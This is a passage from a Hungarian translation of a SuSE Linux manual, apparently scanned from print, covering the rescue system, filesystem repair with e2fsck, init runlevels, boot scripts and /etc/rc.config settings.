

16.8 ábra: forrás média kiválasztása a linuxrc-ben

- 8. A 'Telepítés indítása/Rendszer' menüben válasszuk a 'Rescue rendszer indítása' tételt (lásd a 16.5 fejezetben (447. oldal)), és határozzuk meg a kívánt forrás médiumot (lásd a 16.8 ábrát):
  - CD-ROM': ez az "általános út". A *linuxrc* betölti a rescue rendszert (.../suse/images/rescue). Ehhez a számítógépnek legalább 16 MB RAM (memória) kell, bár inkább 24 MB a kívánatos. – A /cdrom könyvtár ugyanakkor exportálva van, így könnyedén lehetővé válik a rescue rendszer indítása és utána egy hálózati telepítés végrehajtása *erről* a CD-ről (be kell állítanunk a /etc/rc.config fájlt a szükséges értékekkel és lefuttatni a *SuSEconfig*-ot; lásd a 17.5 fejezetben (461. oldal).).
  - 'Hálózat (NFS)': a rescue rendszer elérése NFS-en keresztül, hálózatról; természetesen a hálózati kártya meghajtónak már telepítve kell lenni; általános ötleteket találunk még a 2.4.2 fejezetben (50. oldal).
  - **'Hálózat (FTP)':** a rescue rendszer elérése FTP-n keresztül, hálózatról; ne felejtsük el a hálózati kártya meghajtót!
  - 'Merevlemez': a rescue rendszer betöltése merevlemezről.
  - Mágneslemez': a rescue rendszer elérése hajlékonylemezről, amint azt fentebb leírtuk; ez a variáció még akkor is működik, ha a számítógép csak kevés RAM-mal rendelkezik.

A rescue rendszer mostmár ki van tömörítve, és egy RAM-diszkre töltve, mint egy új root fájlrendszer, becsatolva és elindítva. Használatra kész.

## Munka a rescue rendszerrel

A rescue rendszer három virtuális konzolt biztosít,  $(\underline{Alt}) + (\underline{F1})$ -től az  $(\underline{Alt}) + (\underline{F3})$ -ig. Ezeken a 'root' bejelentkezhet jelszó nélkül. Az  $(\underline{Alt}) + (\underline{F4})$  előhozza nekünk a rendszerkonzolt, ahol láthatjuk a kernel és a *syslog* üzeneteit.

A shell és sok más hasznos segédprogram (utilities, net tools) található a /bin alatt. Az sbin alatt találjuk az *e2fsck-t*, ami nagyon hasznos a fájl-rendszer ellenőrzésére és javítására.

Az sbin alatt van néhány fontos bináris a rendszer karbantartására, mint az fdisk, mkfs, mkswap, mount, mount, init, shutdown, valamint az ifconfig, route, és a netstat a hálózat karbantartására.

Egy szerkesztő, a *vi* is megtalálható a /usr/bin alatt. Olyan eszközök, mint a *grep*, *find*, *less*, és a legfontosabb, a *telnet* is rendelkezésre áll.

/mnt/usr/bin.

## Példa: A normál rendszer elérése

A rescue rendszer használatához csatoljuk be a Linux rendszert a /mnt alá. Természetesen használhatunk vagy létrehozhatunk más könyvtárakat is.

Példaként, tételezzük fel, hogy a normál rendszerünk a 16.6.1 fájllistán látható /etc/fstab szerint van összeállítva.
```
/dev/sdb5 swap swap defaults 0 0
/dev/sdb3 / ext2 defaults 1 1
/dev/sdb6 /usr ext2 defaults 1 2
```

16.6.1 fájllista: példa pfada/etc/fstab a rendszer helyreállításához

Figyeljük meg az alábbi példát:

Csatolhatjuk be rendszerünket lépésről lépésre a /mnt alá. Hajtsuk végre az alábbi parancsokat sorrendben:

meggyfa:/ # mount /dev/sdb3 /mnt

meggyfa:/ # mount /dev/sdb6 /mnt/usr

Ezek után már elérhetjük az egész rendszert, és pl. kijavíthatunk hibákat a konfigurációs fájlokban, pl. a /etc/fstab, /etc/passwd, és /etc/ inittab fájlokban. Ezek a fájlok természetesen most a /mnt/etc alatt érhetők el, a normál /etc helyett!

*Minden* óvatos Linux felhasználó kinyomtatja papírra a /etc/fstab fájlt és megőrzi az alábbi parancs kimenetét

meggyfa: # fdisk -l /dev/<disk>

"egy biztonságos helyen"; a <disk> helyére természetesen be kell helyettesítenünk, a merevlemez eszközünk nevét, pl. hda (lásd a D.1 fejezetben (531. oldal)). Még teljesen elveszett partíciók is gyakran visszaállíthatók a Linux *fdisk*-kel, egyszerűen a partíció újra létrehozásával, *ha* pontosan tudjuk, hogy hol voltak előzőleg a partíciók.

#### Példa: A fájlrendszer megjavítása

A megsérült fájlrendszerek trükkös problémák a rescue rendszer számára. Ez előfordulhat egy áramkimaradás okozta váratlan leállásnál, vagy egy rendszer-összeomlás esetén is. Általában, fájlrendszerek nem javíthatók futó rendszeren. Ha valóban súlyos problémával találkozunk, akkor még a root fájlrendszerünket se tudjuk becsatolni, mivel a rendszerindítás egy "kernel panic" üzenettel leáll. Ekkor egyetlen esélyünk a rendszer megjavítására, egy "külső" rescue rendszert használata.

A SuSE Linux rescue rendszere tartalmaz egy segédprogramot, az *e2fsck-*t, és probléma diagnosztizálásra, a *dumpe2fs-*t. Ezek meg kell, hogy oldják a legtöbb problémát. Vészhelyzetben, általában a kézikönyvlapok sem elérhetők. Ezért vettük bele ebbe a könyvbe az E fejezetben (537. oldal).

Példa:

Ha egy fájlrendszer hibás pl. *invalid* superblock miatt, akkor, nagy valószínűséggel az *e2fsck* is hibázni fog. Ha ez a helyzet, akkor a superblock-unk is megsérülhetett. A superblock-ról van másolat minden 8192 blokknál (8193, 16385, ...). Ha megsérült egy superblock-unk, megpróbálhatjuk az egyik másolatát használni helyette. Ezt az alábbi paranccsal tudjuk végrehajtani:

meggyfa: # e2fsck -f -b 8193 /dev/sérült\_partíció

A **-f** opció kényszeríti (forces) a fájlrendszer ellenőrzést, és felülírja az e2fsck hibáit, így – mivel a superblock másolat érintetlen – minden rendben lesz.

# 16.7 Billentyűzet kiosztás

A billentyűzetet beolvasó programok szabványosítása miatt az alábbi fájlok megváltoztak:

```
/usr/lib/X11/Xmodmap
/etc/inputrc
/etc/skel/.exrc
/etc/skel/.less
/etc/skel/.lesskey
/etc/csh.cshrc
/etc/termcap
/usr/lib/terminfo/x/xterm
/usr/lib/X11/app-defaults/XTerm
/usr/share/emacs/20.6/site-lisp/term/*.el
/usr/lib/joerc
```

Ezek a változások csak azokat az alkalmazásokat érintik, amelyek **terminfo** bejegyzéseket használnak vagy olyan konfigurációs fájlokat, amiket közvetlenül a **vi**, **less**, stb. változtatott meg. Más, nem-SuSE alkalmazásokat igazítani kell ezekhez az alapértelmezésekhez.

# 17. fejezet

# A SuSE Linux boot koncepciója

Fordította: Váradi István

Egy UNIX rendszer bootolása (elindítása), és alapállapotba hozása (inicializálása), még egy tapasztalt rendszeradminisztrátornak is kihívás lehet. Ez a fejezet a SuSE Linux boot koncepciójának rövid áttekintését tartalmazza.

Ez a koncepció sokkal bonyolultabb, de egyben sokkal rugalmasabb is, mint más Linux disztribúcióké. Alapját a *System V* UNIX munkaállomások boot koncepciója adja, ahogy az a [Fri93] helyen is olvasható.

Az "Uncompressing Linux..." üzenet jelzi, amikor a kernel veszi át az irányítást a hardver felett. Ellenőrzi és beállítja a konzolt<sup>1</sup> miközben kiolvassa a BIOS beállításokat és inicializálja az alapvető hardveres csatolókat. Ezután a meghajtók végigszondázzák a gépben lévő hardveregységeket és alapállapotba hozzák őket. A partíciók ellenőrzése, és a gyökér fájlrendszer becsatolása után (amit a " / " jelhez rendelünk), a kernel elindítja a /sbin/init programot, ami a főrendszert indítja el, annak minden programjával és beállításával. A kernel irányítja az egész rendszert, beleértve a hardveres hozzáféréseket és a programok rendelkezésére álló CPU időt is.

# 17.1 Az init program

A /sbin/init program felelős minden rendszerfolyamat megfelelő alapállapotba hozásáért. Ennélfogva Ő az őse (szülője) minden folyamatnak (processznek) az egész rendszerben.

Az *init*-nek különleges szerepe van: az *init*-et közvetlenül a kernel indítja el és, ellenáll a *9-es SIGNAL*-nak, ami normál esetben a folyamatok leállítására szolgál. Minden további programot vagy közvetlenül az *init*, vagy valamelyik leszármazott, ún. gyermekfolyamata ("child process") indít el.

Az *init* beállítása központilag történik a /etc/inittab fájlban. Itt kell meghatározni az ún. futási szinteket is - ezekről majd a következő részben lesz szó. Ugyanitt van megadva, hogy mi történjen a különböző szinteken. A /etc/inittab-ban található bejegyzésektől függően több szkriptet is elindít az *init* program, amelyek az egyszerűség kedvéért mind ugyanabban a könyvtárban vannak (/etc/init.d).

A rendszer elindításának (és egyben lezárásának is) az egész folyamatát az *init* felügyeli és irányítja. Ebből a szempontból a kernelt mintegy "háttérfo-

<sup>&</sup>lt;sup>1</sup> Még pontosabban, a grafikus kártyák BIOS regisztereit és a megjelenítési módot.

lyamatnak" lehet tekinteni, amelynek feladata minden más folyamat felügyelete, ill. a CPU idő és a hardveres hozzáférések szabályozása más programoktól jövő kérések alapján.

# 17.2 Futási szintek

A Linuxban a *futási szint*ek határozzák meg, hogy hogyan fog elindulni a rendszer. Elindítás után a rendszer a /etc/inittab fájl **initdefault** bejegyzése szerint indul el. Egy másik megoldás, hogy különleges futási szinteket adunk meg indításkor (pl. a *LILO* promptnál): a kernel minden paramétert, amire nincs szüksége, közvetlenül sz *init* programnak ad át.

Amikor már fut a rendszer, a futási szintek megváltoztatásához elég elindítani az *init* programot a megfelelő paraméterrel. Ezt viszont, csak a rendszergazda tudja megtenni:

root@meggyfa:/ > init s

Az előbbi parancs *egyfelhasználós mód*-ba küldi a rendszert, amely a rendszer karbantartására és adminisztrálására szolgál. Az *S* módban elvégzett munka végeztével a rendszeradminisztrátor ismét a 2-es szintre tudja visszatenni a futási szintet a következők begépelésével:

root@meggyfa:/ > init 2

Ekkor minden alapvető program újra elindul és más felhasználók is bejelentkezhetnek, dolgozhatnak a rendszerben. Az alábbi táblázat áttekintést nyújt a rendelkezésre álló futási szintekről. Az 1-es futási szintet soha nem szabad használni olyan rendszerben, melynek a /usr partíciója NFS-en keresztül lett becsatolva:

| Futási szint | Jelentése                                  |
|--------------|--------------------------------------------|
| 0            | Halt (állj!)                               |
| S            | Egyfelhasználós mód                        |
| 1            | Többfelhasználós mód hálózat nélkül        |
| 2            | Többfelhasználós mód szabványos hálózattal |
| 3            | Többfelhasználós mód hálózattal és xdm-mel |
| 4            | Nem használt                               |
| 5            | Nem használt                               |
| 6            | Újraindítás                                |
|              |                                            |

17.1 táblázat: A Linux érvényes futási szintjei

A rendszert (többek között) az:

```
root@meggyfa:/ > init 0
```

begépelésével lehet megállítani, újraindítani pedig ezzel:

root@meggyfa:/ > init 6

Ha az X Window rendszer már megfelelő módon telepítve van, és be lett állítva (lásd a 8 fejezetben (237. oldal)), és azt szeretnénk, hogy a felhasználók grafikus módban jelentkezzenek be, ehhez egyszerűen lehet a futási szintet a 3-as szintre módosítani. Először érdemes kipróbálni, hogy a következő paranccsal:

root@meggyfa:/ > init 3

úgy működik-e a rendszer, mint ahogy azt elvárjuk.

Előfordulhat, hogy egy sérült /etc/inittab állománnyal a rendszert nem lehet megfelelően elindítani. Ezért legyen különösen óvatos amikor a /etc/inittab fájlt szerkeszti! – Végszükség esetén megpróbálhatja az **init=/bin/sh** begépelését a *LILO* boot promptnál, hogy közvetlenül a parancsértelmezővel (shell) induljon be a rendszer (lásd a 21 fejezetben (122. oldal)).

# 17.3 A futási szintek megváltoztatása

Rendszerint két dolog történik a futási szint megváltoztatása során. Először a jelenlegi futási szint ún. *stop szkript*-jei lefutnak, amelyek lezárnak néhány, a jelenlegi futási szint számára nélkülözhetetlen programot. Ezután elindulnak az új futási szint *start szkript*-jei. Általában ekkor indul el több program.

Ennek illusztrálására bemutatjuk, mi történik, ha a futási szintet a 2-es szintről a 3-asra változtatjuk:

• A rendszergazda ('root') utasítja az *init*-et a futási szint megváltoztatására:

root@meggyfa:/ > init 3

- Az init program ekkor belenéz a /etc/inittab beállítási fájlba, amiből kiderül, hogy el kell indítania a /sbin/init.d/rc programot, paraméterként adva át neki az új futási szint számát.
- Ezután az rc program elindítja a jelenlegi futási szint összes stop szkriptjét, de csak azokat, amelyekhez nincs megfelelő start szkript a kiválasztott új futási szinten. A mi példánkban, ezek azok a szkriptek, amelyek a /etc/init.d/rc2.d fáljban vannak (mivel az előző futási szint a 2es volt), és amelyek 'K' betűvel kezdődnek<sup>2</sup>. A 'K' betűt követő szám adja a szkriptek leállási sorrendjét, mivel vannak bizonyos függőségek, amelyeket figyelembe kell venni.
- Az utolsó teendő az új futási szint start szkriptjeinek elindítása. Ezek példánkban a /etc/init.d/rc3.d fájlban találhatók, és `S' betűvel kezdődnek. Ezek indítási sorrendjére is ugyanaz vonatkozik, mint fentebb.

Ha a futási szintet ugyanarra változtatjuk, amiben a rendszer eddig is volt, akkor az *init* csak a /etc/inittab-ot ellenőrzi (hogy történt-e benne valami változtatás), majd elindítja a megfelelő lépéseket (pl. elindít egy getty-t egy másik interfészen).

<sup>&</sup>lt;sup>2</sup> A stop szkriptek nevei mindig 'K'-val, a start szkripteké pedig mindig 'S'-sel kezdődnek.

# 17.4 Inicializáló szkriptek

A /etc/init.d könyvtárban található szkriptek a következő két nagy csoportra oszthatók:

- azon szkriptek, melyeket közvetlenül az *init* indít el. Ezek csak a rendszer azonnali elindítása és lezárása során fognak lefutni (például egy áramkimaradás, vagy a (<u>ctrl</u>) + (<u>Alt</u>) + (<u>Del</u>) megnyomása után).
- azon szkriptek, amelyeket az *init* közvetett módon indít el. Ez a futási szint megváltoztatása során történik. Rendszerint a /etc/init.d/rc program indul el ekkor, amely garantálja, hogy az idevágó szkriptek a megfelelő sorrendben fognak lefutni.

Minden szkript a /etc/init.d könyvtárban található. A futási szint megváltoztatása során használt szkriptek is itt találhatóak, de azok szimbólikus hivatkozásokon keresztül hívódnak meg a /etc/init.d/rc0.d-től /sbin/init.d/rc6.d-ig terjedő alkönyvtárak valamelyikéből. Ez pusztán a duplikált szkriptek elkerülése (pl. amikor több futási szint is használja ugyanazt a szkriptet), és a könnyebb érthetőség miatt van így. Mivel minden szkriptet start és stop szkriptként is el lehet indítani, ezért ezeknek a szkripteknek értelmezniük kell a "start" és "stop" paramétereket.

# Példa

/etc/init.d/rc2.d/K40network

A 2-es futási szint elhagyása során ez egyike azon szkripteknek, amely elindul. Ennek eredményeként a /etc/init.d/rc elindítja a

/etc/init.d/network szkriptet "stop" paraméterrel. A 3-as futási szintre lépés során ugyanez a szkript indul el, csak a "stop" helyett a "start" paraméterrel.

A futási szintek meghatározott alkönyvtáraiban található hivatkozások (linkek) a szkripteket egyszerűen az adott futási szintekhez utalják ki.

- **Boot és lezárás** A következőkben röviden bemutatjuk az elsőként (avagy értelemszerűen legutóljára) elindított boot és stop szkripteket, valamint megmagyarázzuk a karbantartó szkriptet.
  - boot

A rendszer indítása során közvetlenül hajtódik végre az *init* programon keresztül. Ez a szkript független a kiválasztott futási szinttől, és csak egyszer indul el. Futása során ellenőrzi a fájlrendszereket, elindítja a kernel démont, letörli a /var/lock felesleges fájljait, és a hálózatot beállítja a visszacsatoló eszközre (ha az ki van választva a

/etc/rc.config-ban). Továbbá beállítja a rendszerórát, és induló helyzetbe hozza a Plug-and-Play (automatikusan felismert és telepített) hardveregységeket az isapnp segédprogram segítségével.

Ha a fájlrendszer automatikus ellenőrzése és javítása során hiba történik, a rendszeradminisztrátor a jelszó megadása után avatkozhat be.

A szkripthez a /etc/init.d/boot.d könyvtár van rendelve. Minden itt található szkript el fog indulni a rendszer elindulása (bootolása) során. Ide lehet tenni azokat a saját szkripteket is, amelyeknek csak egyszer kell lefutnia.

A boot.local szkript legutolsóként fut le.

• boot.local

Ebben lehet olyan parancsokat megadni, amelyeknek a rendszer indulása során, de még egy futási szintre való belépés előtt kell lefutniuk. Szerepe hasonló, mint az AUTOEXEC. BAT fájlnak DOS rendszereken.

• boot.setup

E szkript feladata azon általános beállítások elvégzése, amiket az egyfelhasználós mód-ból más futási szintre váltás során kell megcsinálni.

Ekkor töltődik be a billentyűzet-kiosztás, és ekkor indul el a kernel démon, amelv automatikusan betölti a modulokat.

halt

Ez a szkript csak a 0-ás vagy a 6-os futási szintekre való váltás során indul el. Vagy halt, vagy reboot programként fut le. A halt program lefutásától függ, hogy a rendszer újraindul, avagy leáll.

• *rc* 

E szkriptnek a futási szintek megváltoztatása során van különösen nagy jelentősége. Ez hívja meg az aktuális futási szint stop szkriptjeit, és az újonnan kiválasztott futási szint start szkriptjeit.

Saját szkripteket nagyon könnyen lehet hozzáadani ehhez a vázhoz. Szkriptek A /etc/init.d/skeleton fájl sablont szolgáltat ehhez. latos hozzáadni egy <START\_> változót ehhez a szkripthez, hogy a /etc/rc.config fájlban érvényessé váljon a szkript. További paramétereket csak akkor adjunk hozzá, ha igazán szükséges (példának lásd a /etc/init.d/gpm szkriptet).

Aján- készítése

Ezután bele kell írni a hivatkozásokat a megfelelő rc?.d fájlba, hogy a szkript valóban el is induljon a futási szint megváltoztatása során (a szkript fájlok neveit, stb. lásd fentebb, a 17.3 fejezetben (459. oldal)).

A 'man 7 init.d' parancs nyújt ehhez technikai magyarázatot.

Kezeljük ezeket a szkripteket a lehető legnagyobb óvatosságal! Egy hibás szkript lefagyaszthatja gépünket!

Ha már semmi más nem segít, lásd a 17.2 fejezetben (458. oldal)...



#### 17.5 A /etc/rc.config és a /sbin/SuSEconfig

Gyakorlatilag az egész SuSE Linux beállítása elvégezhető a

/etc/rc.config nevű központi konfigurációs fájl használatával. Ez jópár környezeti változó állít be, melyeket - többek között - az init szkriptek ellenőriznek. A /etc/init.d könyvtárban található szkriptek mindegyike első lépésként a /etc/rc.config-ot indítja el, hogy kiolvassák belőle azon változók értékeit, melyek rájuk vonatkoznak.



A SuSE Linux 6.0 verziójától kezdve azok a csomagok, amelyek terjedelmes beállítási lehetőségekkel rendelkeznek, saját változóikat külön fájlokban tárolják a /etc/rc.config.d könyvtárban. Ez a helyzet például a sendmail és az i41 (ISDN) csomagokkal is.

Azonban az egyszerűség kedvéért mi csak a /etc/rc.config-ról fogunk beszélni, mégha máshol is tárolódik ez a fájl!

Ezenfelül nagy számú beállítási fájlt lehet készíteni a /etc/rc.configból. Ez a /sbin/SuSEconfig feladata. Ha például megváltoztatjuk a hálózati beállításokat, a /etc/resolv.conf fájl újra elkészül, mivel ez az általunk megadott beállításoktól függ.

Így ha saját magunk változtatjuk meg a /etc/rc.config-ot, akkor ezt követően el kell indítanunk a */sbin/SuSEconfig-*ot, annak biztosítására, hogy minden beállítási fájl a megfelelő beállításokat tartalmazza a megfelelő helyen. Ha a beállítást a *YaST* tal változtatjuk meg, erre nincs szükség, ugyanis a *YaST* automatikusan elindítja a */sbin/SuSEconfig-*ot és frissíti a beállítási fájlokat.

Ez a koncepció képessé tesz minket arra, hogy alapvető beállításokat a rendszer újraindítása nélkül is meg tudjunk változtatni. Mivel néhány változtatás nagyon bonyolult, egyes programokat valószínűleg újra kell indítani ahhoz, hogy a beállítások érvényesüljenek rajtuk. Ezt az eljárást részletesebben is taglaljuk a hálózati beállításokról szóló fejezetben (lásd az 5.2 fejezetben (158. oldal)), ahol ezeket a programokat a következő parancsokkal indítjuk újra:

root@meggyfa:/ > /etc/init.d/network stop root@meggyfa:/ > /etc/init.d/network start

Amint látható, a start és stop szkripteket könnyedén el tudjuk magunk is indítani.

A rendszer beállításához a következő lépések megtételét javasoljuk:

• Küldjük a rendszert egyfelhasználós üzemmód-ba:

root@meggyfa:/ > init S

Alternatív módon az 1-es futási szintet is kiválaszthatjuk. Ekkor megvan a lehetőség több konzolon való bejelentkezésre is:

```
root@meggyfa:/ > init 1
```

- Szükség szerint változtassuk meg a /etc/rc.config beállítási fájlt. Ezt egy tetszés szerint kiválaszott szerkesztővel lehet megcsinálni, vagy a YaST-tal a 'A konfigurációs állomány módosítása' menüponton keresztül (lásd még a 17.6 fejezetet).
- Indítsuk el a /sbin/SuSEconfig-ot, hogy érvényesüljenek a beállítások. Ha a /etc/rc.config-ot YaST-tal változtattuk meg, ez a lépés automatikusan végrehajtódik.
- Küldjük vissza rendszerünket az eredeti futási szintre:

```
root@meggyfa:/ > init 2
```

Ez az eljárás főként akkor szükséges, amikor az egész rendszerre kiható (például a hálózati) beállításokat változtatunk meg. A kisebb változtatásokhoz nem szükséges *egyfelhasználós üzemmód*-ba lépni, de segítségével biztosítjuk, hogy minden szükséges program megfelelő módon újraindul.

A *SuSEconfig* automatikus beállításának *kategorikus* kikapcsolásához az <ENABLE\_SUSECONFIG> változót kell beállítani 'yes'-re, a /etc/rc.config-ban (lásd a 17.6 fejezetet). Bizonyos rc.config változók kiválasztásával részlegesen is ki lehet kapcsolni az automatikus beállítást.



# 17.6 A /etc/rc.config változói – Rendszerbeállítás

Ebben a részben a rendszer összes paraméterét leírjuk, beleértve az alapértelmezéseiket is. Ha nem a YaST-ot használjuk a /etc/rc.config megváltoztatására, ne felejtsük el az "üres" paramétereket két idézőjellel megadni (pl. **KEYTABLE=""**) és azon paramétereket, melyek legalább egy szóközt tartalmaznak, idézőjelek közé zárni (a csupán egy szót tartalmazó paramétereknél az idézőjelek használata nem kötelező). A következőkben minden paraméterhez rendelünk értéket, hogy világosabb legyen a használat:

# • ENABLE\_SUSECONFIG=no

Ezzel a változóval szükség esetén teljesen ki lehet kapcsolni a *SuSEconfig*ot. Kérjük, ne hívja a Telepítési Gyorssegélyt, ha problémái akadnak a rendszer telepítésével a *SuSEconfig* kikapcsolása után... ; – )

# • MAIL\_REPORTS\_TO=jancsi

A *SuSEconfig* a *YaST* és az alkalmazott csomagok által készített jelentéseket el tudja küldeni email-ben is. Itt lehet megadni, mely címre küldje őket. Ha nincs szükségünk erre, akkor cím helyett hagyjuk üresen: **""**.

• GMT=-u

Ha a hardveróra a GMT (*Greenwich Mean Time*) időzóna idejét tartalmazza, e változónak az értéke –u legyen<sup>3</sup>. Egyéb esetekben legyen üres. Ez a változó a nyári és téli időszámítások közötti átváltáshoz szükséges.

# • TIMEZONE=Europe/Budapest

Az időzóna. A változó a nyári és téli időszámítások közötti átváltáshoz szükséges.

# • DEFAULT LANGUAGE="hungarian"

Ezt a változót a YaST állítja be, ha a 'Nyelv kiválasztása' menüben valamit megváltoztatunk (lásd még a 3.3.1 fejezetben (85. oldal)). Ez a változó akkor is érvényesül, amikor a LANG és LC\_\* változók nincsenek megadva. Ezen esetben az itt megadott érték az /usr/share/locale/locale.alias fájlon keresztül van vissza-fejtve.

# • RC\_LANG="hu\_HU"

Beállítja a LANG környezeti változót a *locale* programnak. Segítségével a helyi felhasználók alapértelmezései állítódnak be. Ez az érték addig marad érvényben, amíg nincs megadva egy különleges **RC\_LC\_\*** változó sem.

A szabványos rc.config változók: **RC\_LC\_ALL** (ennek segítségével az LC\_\* és LANG változók felülírhatók!), **RC\_LC\_MESSAGES**,

<sup>&</sup>lt;sup>3</sup> A -u az univerzális idő rövidítése.

RC\_LC\_CTYPE, RC\_LC\_MONETARY, RC\_LC\_NUMERIC, RC\_LC\_TIME és RC\_LC\_COLLATE. Lásd még `man 5 locale'.

- ROOT\_USES\_LANG="no" Használja-e a rendszer a *local* beállításait a `root' felhasználóhoz is?
- INIT\_SCRIPT\_USE\_LANG="no" Használjuk-e a *locale*-t az init szkriptben is? Talán inkább ne ; - )

#### Helyi hardverek (billentyűzet, modem, egér, PCMCIA, stb.) beállításai

- **KEYTABLE=hu.map.gz** A billentyűzettérkép meghatározása.
- KBD\_NUMLOCK=no (NumLock) ki/be.
- KBD\_CAPSLOCK=no (CapsLock) ki/be.
- KBD\_TTY="tty1 tty2 tty3 tty4 tty5 tty6"

```
A (NumLock) és (CapsLock) billentyűket lehet adott TTY-okra korlátozni ezzel. A "" minden TTY-ra engedélyezi őket.
```

• KBD\_RATE=30

Az automatikus billentyűismétlés gyakoriságát adja meg. A lehetséges értékek skálája: másodpercenként kétszer, másodpercenként harmincszor, vagy bármilyen érték e kettő között. Ez a változó csak akkor lép életbe, ha a billentyűzet-késleltetést is be állítottuk.

• KBD\_DELAY=250

Az itt megadott késleltetés után fog elkezdődni a nyomvatartott billentyű automatikus ismétlése. Ezt az értéket ezredmásodpercben kell megadni, bár annyira nem precíz. Beállítása után a **KBD\_RATE** változó értékét is be kell állítani.

#### • CONSOLE\_FONT=lat2a-16.psfu.gz

Ezzel adjuk meg a konzol által használt karakterkészletet. Figyelem! Nem minden karakterkészlet támogatja a magyar ékezeteket! A *YaST*ban egy kis ablakban ki lehet próbálni a karakterkészleteket, majd ki lehet választani azt, amelyik a legjobban tetszik. További beállítási lehetőségek: **CONSOLE\_SCREENMAP**, **CONSOLE\_UNICODEMAP** és **CONSOLE\_MAGIC** 

#### • MODEM=/dev/ttyS1

Itt adhatjuk meg, hogy melyik csatolóra van a modem kötve. A *YaST* és a *SuSEconfig* egy hivatkozást (linket) készít a /dev/modem-ről az adott csatolóra.

• MOUSE=/dev/ttyS2

Itt adhatjuk meg, hogy melyik csatolóra van az egér kötve. A YaST és a SuSEconfig egy hivatkozást (linket) készít a /dev/mouse-ról az adott csatolóra.

#### • START\_GPM=yes

A yes érték használata után működik az egér támogatása konzolon. Segítségével lehetséges az egérrel szöveget másolni egyik konzolból a másikba. A *gpm* használata problémákat okozhat egyes buszos egerekkel. Ha az X elindítása után problémákba ütközünk, akkor érdemes kikapcsolni a *gpm*-et. Lehetőség van arra, hogy helyette az *xdm*-et indítjuk el, mivel a *gpm* nem fut a 3-as futási szinten.

```
• GPM_PARAM=" -t logi -m /dev/mouse"
```

A *gpm* beállítási adatai. Normális esetben a *YaST*-on keresztül történik ezen érték beállítása.

```
• PCMCIA=i82365
```

Itt kell megadni a PCMCIA chip-készletet. A lehetséges értékek: i82365 és tcic. Ha a változó értéke "", akkor a PCMCIA alrendszer nem indul el. Pontosabb beállításokat a **PCMCIA\_PCIC\_OPTS** és **PCMCIA\_CORE\_OPTS** változókkal lehet elérni.

# • START\_ISAPNP=yes

Elinduljon-e az ISA P'n'P eszközök érzékelése és beállítása bootoláskor.

# • INITRD\_MODULES="aic7xxx"

Azon modulok nevei, amelyeknek a kernel bootolása során kell betöltődniük, pld. a merevlemezes meghajtó, vagy a hangkártya eléréséhez. Hasznos avagy szükséges bejegyzéseket a telepítés vagy egy frissítés során is meg lehet adni. Lásd még a 16.3 fejezetben (439. oldal).

# • START\_KERNELD=yes

Ez a változó határozza meg, hogy a kernel démon elinduljon-e automatikusan a rendszer indításakor. Ez a démon felelős a kernel modulok szükség szerinti automatikus betöltéséért. A jelenlegi szabványos 2.2.xx kernelhez a *kerneld* már *nem szükséges.* – A modulok koncepciójáról és a *kerneld* tevékenységeiről bővebben a 13.2 fejezetben (377. oldal) olvashatunk.

# A helyi hálózat és egyéb szolgáltatások elindítása és beállítása

```
• START_LOOPBACK=yes
```

Egyfajta "mini" hálózatot indít el a *loopback* eszköz beállításával. Mivel sok program függ ennek a működésétől, ajánlatos a bekapcsolása<sup>4</sup>.

- CHECK\_ETC\_HOSTS=yes Végrehajthat-e a *SuSEconfig* módosításokat és ellenőrzéseket a /etc/hosts fájlon.
- **BEAUTIFY\_ETC\_HOSTS=no** Szükséges-e a /etc/hosts tartalmának ABC sorba rendezése.

```
    SETUPDUMMYDEV=no
    Ez határozza meg, hogy elindulion-e egy '
```

Ez határozza meg, hogy elinduljon-e egy "buta" hálózati eszköz. Ez az állandó kapcsolattal nem rendelkező hálózatoknál (pl. SLIP vagy PPP) hasznos. Ethernet kártya megléte esetén időnként bajokat okozhat.

• **CREATE\_HOSTCONF=yes** Végrehajthat-e a *SuSEconfig* néhány módosítást és ellenőrzést a /etc/host.conf fájlon.

# • CREATE\_RESOLVCONF=yes

A *SuSEconfig* karban tudja tartani a /etc/resolv.conf fájlt. Ha a változó értéke yes *és* a **SEARCHLIST** vagy a **NAMESERVER** üres, akkor

<sup>&</sup>lt;sup>4</sup> Ahhoz, hogy ez működjön, a kernelnek beépített hálózati támogatást kell tartalmaznia.

ez azt jelenti, hogy DNS-re nincs szükség és a /etc/resolv.conf le lesz törölve, no érték esetén a /etc/resolv.conf érintetlen marad.

NETCONFIG=\_0

Ez adja meg, hogy hány hálózati kártya (vagy egyéb hálózati eszköz) van telepítve. A példában egy hálózati kártya van megadva (mivel nullával kezdődik a számozásuk). Egy olyan rendszerben, amelyben két kártya van, ez a változó így néz ki: **NETCONFIG="\_0\_1"**. Hálózattal nem rendelkező rendszerben ne állítsuk be ezt a változót.

#### • **IPADDR\_0=193.141.17.202** Az első hálózati kártya IP címe.

#### • NETDEV\_0=eth0

Az első hálózati eszköz neve (ami normális esetben egy Ethernet kártya), ezért az érték a fenti példában eth0. Egyéb lehetséges értékek: strl vagy plipl. Ha több kártya van telepítve a rendszerben, a további kártyák neveit a NETDEV\_1-től NETDEV\_3-ig terjedő változókban kell megadnunk.

#### • IFCONFIG\_0="193.141.17.205 netmask 255.255.255.192"

#### broadcast 19

